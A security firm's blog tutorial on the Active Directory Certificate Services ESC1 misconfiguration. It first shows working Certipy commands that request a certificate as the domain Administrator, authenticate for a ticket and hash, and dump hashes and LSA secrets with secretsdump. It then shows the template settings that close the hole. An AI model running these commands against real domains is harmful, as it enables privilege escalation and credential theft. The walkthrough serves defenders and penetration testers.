
Certificates are crucial in establishing trust and securing communication within the Active Directory environment. They are used for authentication, encryption, and digital signatures. Certificate Templates are predefined configurations that define the properties and settings for the certificates issued by the Active Directory Certificate Authority (CA). These templates help standardize certificate issuance and ensure certificates adhere to specific security requirements. An attacker can use these templates to escalate privileges from domain users to that of a domain admin if they are not configured correctly. In this blog, we will discuss what a vulnerable template is and how to exploit and fix it.
Active Directory Certificate Services (AD CS) templates are predefined certificate request configurations that allow administrators to define the characteristics of certificates that will be issued by the CA (Certificate Authority). Templates serve as blueprints for different types of certificates and their properties, making it easier to manage and issue certificates with consistent settings across an organization’s PKI (Public Key Infrastructure).
Administrators can streamline requesting, issuing, and managing certificates within an organization using templates. Templates ensure consistency, simplify the certificate issuance process, and help maintain security standards by enforcing specific configurations for different certifications.
Templates, by default, are not vulnerable but made vulnerable by human-made misconfigurations. When writing this blog, these misconfigurations are divided into 11 parts (ESC1-ESC11). In this blog, we will exploit ESC1 misconfiguration in a template.
By exploiting this type of vulnerable Template, a domain user can escalate his privileges to that of a domain administrator in a Windows Active Directory Environment.
For exploiting ESC1, we need the Template to meet certain criteria. The Template must have:
1) Certipy is a tool used for finding and exploiting certificates in Active Directory.


2) Run certipy against the domain controller to find any vulnerable templates.
certipy find -vulnerable -dc-ip 192.168.0.144 -u Guts@ACU.local -p 'P@ssw0rd!'
-u: Domain User
-p: Domain User Password
-dc-ip: Domain Controller IP
Domain: ACU.local
3) Cat the created text file by certipy to see the vulnerable Template.


From the above image, it is clear that enrollment rights are set for Domain Users, Enrollee Supplies Subject is set to True, and Extended Key Usage has Client Authentication.
4) Request a certificate and supply the Administrator’s SAN (Subject Alternate Name).
certipy req -dc-ip 192.168.0.144 -u Guts@ACU.local -p 'P@ssw0rd!' -ca ACU-ANIKATE-DC-CA -target ANIKATE-DC.ACU.local -template ESC1 -upn Administrator@ACU.local -dns Anikate-DC.ACU.local

5) Authenticate against the domain controller using the certificate.
certipy auth -pfx administrator_anikate-dc.pfx -dc-ip 192.168.0.144

auth: which identity to authenticate as (We are establishing as Administrator, so use 0, i.e., UPN: Administrator@ACU.local)
-pfx: Saved Certificate (administrator_anikate-dc.pfx in this case)
Now, we attempt to show the domain controller using the certificate and get the TGT (Ticket Granting Ticket); the domain controller will attach the NTLM hash of the user with TGT.

6) Now, we dump hashes and LSA secrets using secretsdump.
impacket-secretsdump -hashes' aad3b435b51404eeaad3b435b51404ee:9a0c89751f9ac637242da5ac889fa3aa' 'ACU.local/Administrator@192.168.0.144.'

1) Open the Server Manager on your Certificate Authority.
2) Click on Tools and then Certification Authority.
3) Right Click on Certificate Templates and click on Manage.

4) Right Click on the vulnerable Template and click on Properties.


5) Go to Issuance Requirements and Check the CA certificate manager approval box.

6) Go to Subject Name, select Build from this Active Directory information instead of Supply in the request, and click Apply.
7) Go to Security, select Domain Users Group, uncheck the enroll box, and then click Apply and OK.

8) Now rerun the certipy.
9) Cat the created text file by certipy to see if the vulnerable Template exists.

Certipy could not find any vulnerable templates.
Attackers can escalate their privileges from domain users to domain admins by exploiting the misconfiguration of certificate templates that are not vulnerable by default but due to human-made misconfigurations. For exploitation, we need the Template to meet certain requirements. We can supply SAN (Subject Alternate Name), manager approval set to False, the group members our user belongs to can enroll (enrollment rights for our user group), and Template allows client authentication.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you want to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems and provide recommendations to remediate them.
“Join us on our journey of growth and development by signing up for our comprehensive courses.“
Redfox Cyber Security Inc.
8 The Green, Ste. A, Dover,
Delaware 19901,
United States.
info@redfoxsec.com
©️2025 Redfox Cyber Security Inc. All rights reserved.